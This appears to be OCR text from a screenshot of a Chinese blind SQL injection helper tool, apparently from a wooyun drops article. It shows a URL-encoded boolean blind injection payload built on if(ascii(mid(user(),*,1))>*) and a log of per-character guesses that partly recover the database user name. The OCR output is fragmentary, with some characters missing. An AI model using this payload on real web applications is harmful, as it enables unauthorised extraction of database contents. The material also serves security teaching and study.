 BOOL inject-by netwind
盲注辅助工具 GetInject PostInject 退出
url: com/ %22+if%28%28ascii%28mid%28user%28%29,*,1%29%29>*%29,%22 %29+%22
data:
keyword: O
猜解第1位: ok! 猜解第7位:a ok! 猜解第13位: ok! 猜解第19位:c ok!
猜解第2位: ok! 猜解第8位: ok! 猜解第14位: ok! 猜解第20位:a ok!
猜解第3位: ok! 猜解第9位: ok! 猜解第15位: ok!
猜解第4位: ok! 猜解第10位: ok! 猜解第16位:@ ok!
猜解第5位: ok! 猜解第11位: ok! 猜解第17位:l ok!
猜解第6位: ok! 猜解第12位:o ok! 猜解第18位:o ok!
结果: @loca
drops.wooyun.org